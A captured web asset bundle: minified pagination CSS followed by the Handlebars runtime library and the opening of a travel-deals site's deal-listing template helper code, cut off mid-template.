50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8AU68H-
body_size: 44472
content:
/* -- 2025-11-08T08:51:57.1675798Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2025-11-07T02:13:28.885Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: 